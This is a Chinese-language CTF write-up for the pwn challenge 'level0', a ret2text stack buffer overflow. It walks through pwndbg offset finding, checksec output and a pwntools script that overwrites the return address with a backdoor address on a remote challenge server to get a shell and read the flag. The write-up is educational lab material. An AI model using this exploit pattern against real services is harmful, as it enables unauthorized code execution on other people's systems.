从零开始做题:逆向 ret2text level0
1.题目信息

2.原理
输入一个超长字符串,段错误。如果有后门函数system(‘/bin/sh’),system('cat /flag')等,直接将返回地址改为后门函数地址。通过cyclic生成padding字符串,观察rip,通过-l计算参数
3.解题步骤
参考从零开始配置kali2023环境:配置pwn调试环境-CSDN博客
┌──(holyeyes?kali2023)-[~]
└─$ cd pwndocker?
? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ? ??
┌──(holyeyes?kali2023)-[~/pwndocker]
└─$ sudo ./run.sh ?
root@21c00dd385bc:/ctf/work/1# gdb ./level0
?
root@21c00dd385bc:/ctf/work/1# gdb ./level0
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04.1) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
pwndbg: loaded 148 pwndbg commands and 45 shell commands. Type pwndbg [--shell | --all] [filter] for a list.
pwndbg: created $rebase, $ida GDB functions (can be used with print/break)
Reading symbols from ./level0...
(No debugging symbols found in ./level0)
------- tip of the day (disable with set show-tips off) -------
Pwndbg sets the SIGLARM, SIGBUS, SIGPIPE and SIGSEGV signals so they are not passed to the app; see info signals for full GDB signals configuration
pwndbg>


wndbg> r
Starting program: /ctf/work/1/level0
Hello, World
aaaaaaa
[Inferior 1 (process 463) exited with code 010]
pwndbg> r
Starting program: /ctf/work/1/level0
Hello, World
aaaaaaaa
[Inferior 1 (process 464) exited with code 011]
pwndbg> cyclic 200
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaaraaaaaaasaaaaaaataaaaaaauaaaaaaavaaaaaaawaaaaaaaxaaaaaaayaaaaaaa
pwndbg> r
Starting program: /ctf/work/1/level0
Hello, World

pwndbg> cyclic -l raaaaaaa
Finding cyclic pattern of 8 bytes: b'raaaaaaa' (hex: 0x7261616161616161)
Found at offset 136
pwndbg> cyclic 136
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaa
pwndbg> r
Starting program: /ctf/work/1/level0
Hello, World
pwndbg> r
Starting program: /ctf/work/1/level0?
Hello, World
aa
[Inferior 1 (process 470) exited with code 03]
pwndbg> cyclic 136
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaa

在该内容后面增加8个t
aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaaaaaanaaaaaaaoaaaaaaapaaaaaaaqaaaaaaatttttttt,动态调试发现可控
root@21c00dd385bc:/ctf/work/1# checksec ./level0
[*] '/ctf/work/1/level0'
Arch: amd64-64-little
RELRO: No RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
root@21c00dd385bc:/ctf/work/1# 

from pwn import *
context(os="linux", arch="amd64", log_level="debug")
p = remote("61.147.171.105", 55063)
#p = process("./level0")
back_door_addr = 0x0400596
payload = cyclic(0x80 + 0x8) + p64(back_door_addr)
p.sendline(payload)
p.interactive()
1 python3 exp.py
[+] Opening connection to 61.147.171.105 on port 55063: Done
[DEBUG] Sent 0x91 bytes:
00000000 61 61 61 61 62 61 61 61 63 61 61 61 64 61 61 61 │aaaa│baaa│caaa│daaa│
00000010 65 61 61 61 66 61 61 61 67 61 61 61 68 61 61 61 │eaaa│faaa│gaaa│haaa│
00000020 69 61 61 61 6a 61 61 61 6b 61 61 61 6c 61 61 61 │iaaa│jaaa│kaaa│laaa│
00000030 6d 61 61 61 6e 61 61 61 6f 61 61 61 70 61 61 61 │maaa│naaa│oaaa│paaa│
00000040 71 61 61 61 72 61 61 61 73 61 61 61 74 61 61 61 │qaaa│raaa│saaa│taaa│
00000050 75 61 61 61 76 61 61 61 77 61 61 61 78 61 61 61 │uaaa│vaaa│waaa│xaaa│
00000060 79 61 61 61 7a 61 61 62 62 61 61 62 63 61 61 62 │yaaa│zaab│baab│caab│
00000070 64 61 61 62 65 61 61 62 66 61 61 62 67 61 61 62 │daab│eaab│faab│gaab│
00000080 68 61 61 62 69 61 61 62 96 05 40 00 00 00 00 00 │haab│iaab│··@·│····│
00000090 0a │·│
00000091
[*] Switching to interactive mode
[DEBUG] Received 0xd bytes:
b'Hello, World\n'
Hello, World
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x24 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'level0\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
bin
dev
flag
level0
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2d bytes:
b'cyberpeace{f43a8c4576ae5ea21172ceef7907c201}\n'
cyberpeace{f43a8c4576ae5ea21172ceef7907c201}
本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:chenni525@qq.com进行投诉反馈,一经查实,立即删除!
- Python教程
- 深入理解 MySQL 中的 HAVING 关键字和聚合函数
- Qt之QChar编码(1)
- MyBatis入门基础篇
- 用Python脚本实现FFmpeg批量转换
- 国际光伏展
- 【python】搭建自己专属的工具包,供import调用
- 信通院联合发布《数字孪生城市白皮书 (2023年)》解析
- 开箱秘籍,一招鲜吃遍天的Object.prototype.toString.call
- 使用运程操作电脑向日葵&安装MySQl与Navicat的安装
- Mendeley Word 文献引用
- 提高生产效率和质量常用的ChatGPT通用提示词模板
- A股风格因子看板 (2024.01第6期)
- Git详解:深入理解分布式版本控制
- ubuntu 安装配置zsh